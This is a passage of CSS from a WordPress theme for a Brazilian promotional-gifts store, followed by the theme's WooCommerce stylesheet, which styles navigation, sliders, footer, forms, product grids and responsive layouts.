    .tipos .box .box-texto h3 { font-size: 22px; line-height: 28px; font-weight: 600; text-align: left; margin: 0; }
    .tipos .box .box-texto h3 a { color: #fff; }
    .tipos .box .box-texto h3 a:hover { color: #E5AF33; }
    .tipos .box .box-texto ul { margin: 10px 0 0 17px;}
    .tipos .box .box-texto ul li { list-style: circle; }
    /* hover */
    .tipos .box:hover .box-texto h3 a { color: #E5AF33; }

    .col-single-left h1 { margin-top: 0; }
    .col-single-left img { width: 100%; height: auto; }
    .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

  /* --- PAGINAÇÃO --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; min-width: 48px!important; padding: 7px 12px 7px; margin: 0; border: 2px solid #101010; font-weight: 600; color: #101010!important; }
    .wp_pagination .page-numbers.dots { color: #101010; }
    .wp_pagination .page-numbers.current { border: 2px solid #101010; background: #101010; color: #fff!important; }


/* --- SIDE BAR --- */
  ul#sidebar { margin: 0; }
  ul#sidebar li { list-style: none!important; border: 0; }
  ul#sidebar li ul { margin-left: 20px; margin-bottom: 50px; }
  ul#sidebar li ul li { list-style: none!important; padding-left: 0; color: #E5AF33; padding-bottom: 5px; margin-bottom: 5px!important; border-bottom: 1px solid #eaeaea; }
  ul#sidebar li ul li a { color: #E5AF33; font-size: 13px; line-height: 16px; transition: 0.5s; }
  ul#sidebar li ul li a:hover { color: #E5AF33!important; }
  ul#sidebar h2 { font-weight: 700; font-size: 22px; line-height: 30px;letter-spacing: -1px; color: #E5AF33; text-align: left; border-left: 4px solid #E5AF33; padding: 0 0 0 10px; margin: 0 0 25px; }

    .paddleft { padding-left: 100px!important; }

    .widget.widget_media_image { margin-bottom: 50px!important; }

  /* WOO Blog Sidebar Produtos */
  .product-title { font-weight: 400; }

  .storeleft  { display: block; float: left; }
  .storeleft { margin: 0; }
  .storeleft li { list-style: none; }
  .storeleft ul { width: 80%; margin-bottom: 40px; background: #F5F5F5; padding: 25px 30px 25px 45px; border-radius: 20px; }
  .storeleft ul li { list-style: none!important; color: #E5AF33; padding: 0 0 3px!important; margin-bottom: 3px; border-bottom: 1px solid #e9e9e9; }
  .storeleft ul li a { color: #050505; font-size: 16px; font-weight: 400; transition: 0.5s; }
  .storeleft ul li a:hover { color: #E5AF33!important; }
  .storeleft ul li ul { margin: 10px 0 0 0; padding: 0; }
  .storeleft ul li ul li { margin-left: 20px; margin-bottom: 0; border-bottom: 0; }
  .storeleft ul li ul li a { font-weight: 400; }
  .storeleft h2 { font-weight: 600; font-size: 18px; line-height: 20px; letter-spacing: 0; color: #E5AF33; margin: 0; }
  .storeleft .widget.widget_text { list-style: none!important; }
  .product-categories .cat-item { width: 88.8%!important; }
  .wcsca-icon { float: right; }
  .storeleft ul li span { font-size: 16px; }
  ul#widget-collapscat-block-4-top li.collapsing-categories.self a { font-weight: 400!important; }


  .storeleft-mobile { display: none; }
  .storeright { float: right; }

  .contato ul { margin: 25px 0 0 20px; padding-left: 20px; }
  .contato ul li { list-style: circle; padding: 2px 0; margin: 2px 0; }


/* FOOTER */
  .whatsapp { position: fixed; bottom: 60px; right: 60px; width: auto; height: auto; line-height: 0; z-index: 999; }


  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }
  footer.page-footer .footer-catalogo { position: relative; z-index: 1; }
  footer.page-footer .footer-catalogo .row { margin: 0; padding: 0; }
  footer.page-footer .footer-catalogo .row .container { display: flex; width: 100%; padding: 25px 35px; background: #E5AF33; border-radius: 25px; }
  footer.page-footer .footer-catalogo .row .container .left  { }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: right; }
  footer.page-footer .footer-catalogo .row .container .right .btn { font-size: 20px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }
  footer.page-footer .footer-catalogo .row .container .right .btn:hover { background: #fff; color: #050505; }
  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 13px; line-height: 18px; font-weight: 400; height: 100%; padding: 150px 0 200px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 28%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.B { width: 24%; padding-right: 2%; }
  footer.page-footer .footer-copyright .col.C { width: 24%; padding-right: 3%; }
  footer.page-footer .footer-copyright .col.D { width: 24%; padding-right: 0; }
  footer.page-footer .footer-copyright .col.A img { width: 80%; }
  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 13px; line-height: 18px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }
  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 28px; width: 50px; height: 50px; line-height: 50px; border-radius: 50px; text-align: center; color: #E5AF33; margin-right: 2px; transition: .3s; }
  footer.page-footer .footer-copyright ul.social i:hover { color: #050505; background: #E5AF33; }
  footer.page-footer .footer-copyright .copy { text-align: center; padding-top: 20px; margin-top: 40px; border-top: 1px solid #101010; }


/* FORMULARIOS */

  .btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
    font-family: 'Montserrat', sans-serif;
    background: #050505;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 46px;
    border:0;
    border-radius: 40px;
    padding-left: 24px;
    padding-right: 24px;
    transition: 0.3s;
  }

  .btline {
    background: transparent;
    color: #c5c5c5;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #c5c5c5;
    box-shadow: none;
  }
  .btline:hover {
    background: transparent;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    height: 48px;
    line-height: 44px;
    border: 2px solid #E5AF33;
    box-shadow: none;
  }

  .btn:hover, .btn-large:hover,.wpcf7 input[type=submit]:hover { background: #E5AF33; color: #fff; box-shadow: 0 20px 30px 0 rgba(0,0,0,0.1),0 20px 30px 0 rgba(0,0,0,0.1); }

  .btn.whatsapp { width: 100%; text-align: center; background: #25d366; margin-bottom: 25px; }

  .wpcf7 p { margin-bottom: 10px!important; }
  .wpcf7 form .wpcf7-response-output { margin: 1px 0; padding: 6px 10px; }
  /* FORMULARIOS */

   input[type=text], input[type=email], input[type=tel], textarea {
     font-family: 'Roboto', sans-serif;
     font-size: 16px;
     color: #1a1a1a!important;
     width: 94%!important;
     padding: 0 3%!important;
     background: #fff;
     line-height: 50px!important;
     height: 50px!important;
     margin: 0 0 5px;
     border: 1px solid #eaeaea!important;
     border-radius: 4px!important;
     outline: none;
     box-shadow: none;
     transition: all 0.3s;
   }
   textarea { font-family: 'Roboto', sans-serif; font-size: 16px; padding: 0 3%; width: 100%!important; height: 120px!important; }
   select { display: block!important; }


   input:-moz-placeholder {	color: #7a7a7a!important; }
   input::-webkit-input-placeholder {	color: #7a7a7a!important; }
   label { margin-left: 2px; margin-bottom: 5px; color: #050505; }

   input:focus, textarea:focus { border: 2px solid #5a5a5a!important;  box-shadow: none!important;  }


/*************** RESPONSIVO ***************/

@media only screen and (max-width: 1600px) {

  body { font-size: 16px; line-height: 24px; }

  h1 { font-size: 60px; line-height: 70px; letter-spacing: 0; }
  h2 { font-size: 36px; line-height: 44px; letter-spacing: 0; }
  h3 { font-size: 30px; line-height: 40px; letter-spacing: 0; }
  h4 { font-size: 20px; line-height: 28px; }
  h5 { font-size: 18px; line-height: 26px; }


  /* Header */
  nav { height: 80px!important; line-height: 80px!important; padding: 30px 50px 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -5px 0 0 0; height: 76px!important; line-height: 76px!important; }
  nav .brand-logo img { width: 220px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 44px; line-height: 44px; }
  nav ul li a { font-size: 13px; font-weight: 500; color: #fff; letter-spacing: 0.4px; height: 44px; line-height: 44px; background: transparent; padding: 0 22px;}
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0 10px; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; }
  nav a.button-collapse img { width: 30px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 28px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons {
    float: inherit;
    display: inline;
    font-size: 24px;
    margin-right: 15px!important;
    color: #fff;
  }

  .side-nav { width: 35%; background: #050505; padding-top: 125px; z-index: -1; }
  .side-nav ul { width: fit-content; padding-left: 50px; }
  .side-nav ul li { float: none; height: 32px; line-height: 32px; }
  .side-nav ul li a { font-size: 16px; color: #fff; padding: 0; height: 32px; line-height: 32px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 8px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 25px; }
    ul.contato-icones li i { font-size: 20px!important; margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }

    ul.contato-social { margin: 25px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 20px; width: 20px; height: 20px; line-height: 20px; padding: 0; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 550px; height: 44px; margin: 0 32%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 350px; font-size: 13px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 13px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador a.conversar { float: left; font-size: 13px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -80px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 60%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 80px; line-height: 80px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 50px; bottom: 50px; }


  .whatsapp { width: 160px; bottom: 40px; right: 50px;  }



}


@media only screen and (max-width: 1440px) {

  .container { width: 90%; }

  .buscador { position: relative; width: 400px; height: 44px; margin: 0 34%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 230px; letter-spacing: 0; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0;; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }


}



@media only screen and (max-width: 992px) {

  body { font-size: 14px; line-height: 22px; }

  h1 { font-size: 36px; line-height: 44px; }
  h2 { font-size: 28px; line-height: 32px; }
  h3 { font-size: 24px; line-height: 30px; }
  h4 { font-size: 18px; line-height: 24px; }
  h5 { font-size: 16px; line-height: 24px; }


  .buscador { display: none; }

  nav .brand-logo { left: 0!important; height: 70px!important; line-height: 70px!important;  margin: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  nav .brand-logo img { width: 180px; height: auto; }


  .side-nav { width: 100%; padding-top: 100px; }
  .side-nav ul { width: fit-content; padding-left: 8%; }


  .section.main-A { padding: 50px 0; }

  .section.single-A { padding: 25px 0 50px; }


  /* Title */
    .section.titulo-paginas { padding: 0; margin: -60px 0 0 0; }
    .section.titulo-paginas .row { padding: 125px 10px 50px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
    .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 22px 12px 18px; border-radius: 50px; font-size: 20px; line-height: 20px; color: #050505; margin: 10px 0; background: #fff; }
    .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 8px; }
    .section.titulo-paginas .row .container h4 { width: 100%; font-weight: 400; color: #fff; margin: 10px 0; }



  /* SEGMENTOS */
  .section.home-segmentos { padding: 75px 0 0; }
  .section.home-segmentos .row.titulo { text-align: center; margin-bottom: 10px; padding: 0 20px; }
  .section.home-segmentos .row.titulo h2 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h4 { margin: 2px 0; }
  .section.home-segmentos .row.titulo h5 { margin: 2px 0; }

  .section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 50px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box { border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 100%; border-radius: 20px; }
  .section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 80%; left: 10%; height: 50px; vertical-align: bottom; bottom: 20px; font-size: 18px; line-height: 26px; }

  .swiper-container { padding: 0 20px; }
  .swiper-button-next, .swiper-button-prev { top: 43%; }

  /* DESTAQUES */
  .section.home-destaques { padding: 125px 0 250px; margin: -100px 0 0 0; background: #fff; }
  .section.home-destaques .row { padding: 0; margin: 0; }
  .section.home-destaques .row .col .titulo { padding-top: 15%; margin-bottom: 25px; }
  .section.home-destaques .row .col .titulo h1 { margin: 0; }
  .section.home-destaques .row .col .titulo h5 { margin: 2px 0; }
  .section.home-destaques .row .col .titulo h4 { margin-bottom: 25px; }
  .section.home-destaques .row .col img { border-radius: 20px; }


  /* EMPRESA */
  .section.home-empresa { padding: 150px 0 75px; margin: -100px 0 0 0; }
  .section.home-empresa .row { padding: 0; margin: 0; }
  .section.home-empresa .row .col .titulo { margin-bottom: 25px; }
  .section.home-empresa .row .col .titulo h2  { font-size: 36px; line-height: 40px; margin: 2px 0; }
  .section.home-empresa .row .col.sobre p { font-size: 14px; line-height: 20px; font-weight: 400; }

    .section.aempresa-A { position: relative; padding: 50px 0px; }
    .section.aempresa-A h2 { margin: 0 0 10px 0; }
    .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
    .section.aempresa-A .col.foto { position: relative; float: left; margin: 0; padding: 0; top: 0; right: 0; width: 100%; height: 200px; background: url('image/magnata-brindes-002.jpg') center no-repeat; background-size: cover; }

    .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
    .section.aempresa-3-colunas .col { padding: 0 40px; }
    .section.aempresa-3-colunas .col h4 { color: #050505; }


  /* PRODUTOS */
  .section.home-produtos { padding: 100px 0; margin: -75px 0 0 0; background: #fff; }
  .section.home-produtos .row { padding: 0; margin: 0; }
  .section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
  .section.home-produtos .row.titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


  .tipos .box .box-texto h3 { font-size: 18px; line-height: 26px; }



  /* BLOG */
  .section.home-blog { padding: 100px 0; }
  .section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
  .section.home-blog .row.titulo h2 { margin: 2px 0; }
  .section.home-blog .row.titulo h5 { margin: 2px 0; }
  .section.home-blog .row.titulo h4 { margin-bottom: 25px; }
  .section.home-blog .row.todos { padding-top: 2px; }

      article .box { border-radius: 20px;}
      article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 20px;  }
      article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 20px; line-height: 28px; }

      .col-single-left h1 { margin-top: 0; }

      .col-sidebar img { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1); margin-bottom: 50px; border-radius: 20px; }

.section.titulo-paginas.blog-single .row { padding: 50px 0 65px; }


.btn, .btn-large, .wpcf7 input[type=submit], input[type=submit], button {
  height: 40px;
  line-height: 38px;
  padding-left: 22px;
  padding-right: 22px;
}

.btline { height: 40px; line-height: 36px; }


/* FOOTER */
  footer.page-footer { margin: -60px 0 0 0; padding: 0; background: transparent; }

  footer.page-footer .footer-catalogo .row .container  { display: inline-block; width: 100%; padding: 30px 8%; border-radius: 0; }
  footer.page-footer .footer-catalogo .row .container .left  { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .left h3 { color: #050505; margin: 0; font-weight: 700; }
  footer.page-footer .footer-catalogo .row .container .left h3 i { font-size: inherit; vertical-align: middle; margin-bottom: 5px; }
  footer.page-footer .footer-catalogo .row .container .left p { color: #050505; margin: 0 0 10px; }
  footer.page-footer .footer-catalogo .row .container .right { text-align: center; }
  footer.page-footer .footer-catalogo .row .container .right .btn { width: 100%; font-size: 22px; height: 60px; line-height: 60px; padding-left: 35px; padding-right: 35px; margin-top: 5px; }

  footer.page-footer .footer-copyright { position: relative; width: 100%; color: #c5c5c5; font-size: 11px; line-height: 16px; font-weight: 400; height: 100%; padding: 150px 0 150px; margin: -65px 0 0 0; background: #050505; z-index: 0; }
	footer.page-footer .footer-copyright .col.A { width: 100%; padding: 10px 8% 20px; text-align: center; }
  footer.page-footer .footer-copyright .col.B { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.C { width: 100%; padding: 10px 8% 20px; }
  footer.page-footer .footer-copyright .col.D { width: 100%; padding: 10px 8% 20px; }

  footer.page-footer .footer-copyright .col.A img { width: 70%; }

  footer.page-footer .footer-copyright h4 { font-size: 18px; line-height: 18px; color: #fff; margin: 0 0 25px; padding: 3px 0 3px 10px; border-left: 4px solid #E5AF33; }
  footer.page-footer .footer-copyright a { color: #E5AF33; }
  footer.page-footer .footer-copyright a:hover { color: #E5AF33; }
  footer.page-footer .footer-copyright p { font-size: 11px; line-height: 16px; }
  footer.page-footer .footer-copyright a.termos { display: inline-block; color: #c5c5c5; background: #101010; margin-bottom: 25px; padding: 8px 13px; border-radius: 4px; }
  footer.page-footer .footer-copyright a.termos i { font-size: inherit; margin-right: 5px; vertical-align: middle; }

  footer.page-footer .footer-copyright ul { margin: 0; padding: 0; }
  footer.page-footer .footer-copyright ul li { margin: 0; padding: 0 15px; margin-bottom:5px; border-left: 1px solid #eaeaea; }
  footer.page-footer .footer-copyright ul li a { color: #fff; }
  footer.page-footer .footer-copyright ul li a:hover { color: #E5AF33; }

  footer.page-footer .footer-copyright ul.social { margin: 25px 0; padding: 0;}
  footer.page-footer .footer-copyright ul.social li { margin: 0; padding: 0; display: inline-block; border: 0; }
  footer.page-footer .footer-copyright ul.social i { font-size: 32px; width: 50px; height: 50px; line-height: 50px; }

  footer.page-footer .footer-copyright .copy { text-align: center; padding: 10px 10% 0;  margin-top: 0; }


}


@media only screen and (max-width: 600px) {

  nav { height: 80px!important; line-height: 80px!important; padding: 15px 25px 0; }
  nav .brand-logo { left: 0!important; height: 60px!important; line-height: 60px!important;  margin: 0; }
  nav .brand-logo img { width: 160px; height: auto; }

  .menu-topo { float: right; display: inline-flex; width: auto; padding: 0; }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 50px; line-height: 50px; margin: 0 10px; }
  nav a.button-collapse img { width: 28px; }
  nav .button-collapse
  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; padding: 0 12px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 44px; line-height: 44px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 44px; line-height: 44px; font-size: 26px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }

  .side-nav ul li a { font-size: 14px; height: 28px; line-height: 28px; font-weight: 500; }
  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { font-size: 22px; margin-right: 10px!important; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -70px; padding: 0; z-index: 0; }
  .section.home-slider .slider .slides li .caption { top: 50%!important; left: 10%; width: 80%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption h1 { font-size: 50px; line-height: 50px; }
  .section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; }

  .whatsapp { width: 180px; bottom: 20px; right: 20px;  }

  .section.home-destaques-2 { padding: 100px 0; margin: -50px 0 0 0; background: #fff; }
  .section.home-destaques-2 .row { padding: 0; margin: 0; }
  .section.home-destaques-2 .row .col .titulo { padding-top: 25px; margin-bottom: 50px; }
  .section.home-destaques-2 .row .col .titulo h2 { font-size: 36px; line-height: 40px; letter-spacing: 0; margin: 0 0 10px; color: #050505; }
  .section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 5px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
  .section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
      /* SLIDER */
    .section.home-destaques-2 .slider { width: 100%; height: 70vh!important;  }
    .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; }
    .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
    .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }



}


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style-woo.css
body_size: 1446
content:
/* WOOCOMMERCE */


.woocommerce-terms-and-conditions-checkbox-text { font-size: 16px!important; padding: 6px 4px 4px 6px; }
[type="checkbox"]:not(:checked), [type="checkbox"]:checked { position: inherit!important; opacity: 1!important; }
.woocommerce form .form-row .input-checkbox { margin: 0 0 5px!important; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

  .woocommerce-breadcrumb { position: inherit; height: 40px!important; line-height: normal!important; background: none; color: #ccc; font-size: 15px; margin-bottom: 25px; padding: 15px; }
  .woocommerce-breadcrumb a { color: #ccc; font-size: 15px; }

  .product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
  span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }

  .modificada { width: 100%; text-align: center; }
  .modificada img { max-width: 100%; height: auto; margin: 0 auto 50px; }

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 25px!important;
    background: #fff!important;
    box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.04);
    transition: .3s;
 }

 ul.products.columns-4 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 700!important; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 {
  font-size: 14px!important;
  line-height: 20px;
  font-weight: 600;
  letter-spacing: 0;
  height: 44px;
  text-align: left;
  padding: 0!important;
  margin: 0!important;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 14px!important;
  height: 40px;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 18px!important;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}

a.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  width: 100%!important;
  text-align: center!important;
  font-size: 13px!important;
  height: 38px;
  line-height: 34px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #E5AF33!important;
    border: 2px solid #E5AF33!important;
  }


   span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

   /* resultados */
   .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
   .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
   select { display: block; }

   .cart { margin-bottom: 25px; }
   .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
   .cart button { margin: 25px 0; }


 a.button.wp-element-button.product_type_simple {
   display: block; width: max-content!important;
   font-family: 'Montserrat', sans-serif!important;
   font-size: 15px!important;
   line-height: 36px!important;
   letter-spacing: 0!important;
   font-weight: 600;
   color: #fff!important;
   border-radius: 25px!important;
   background: #050505!important;
   border: 2px solid #050505!important;
   margin: 10px 0 0!important;
   padding: 0 16px!important;
 }


 .woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
     background: #E5AF33!important;
     border: 2px solid #E5AF33!important;
   }


 /* Left Thumbnail */
 .woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
 .woocommerce-product-gallery figure { margin: 0; }
 .woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }


 /* Tabs */
 ul.tabs { display: none; }

 .woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
 .woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

 .related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
 .related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


 /* CHECKOUT COM 2 COLUNAS SIMPLES */
 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 90%; }

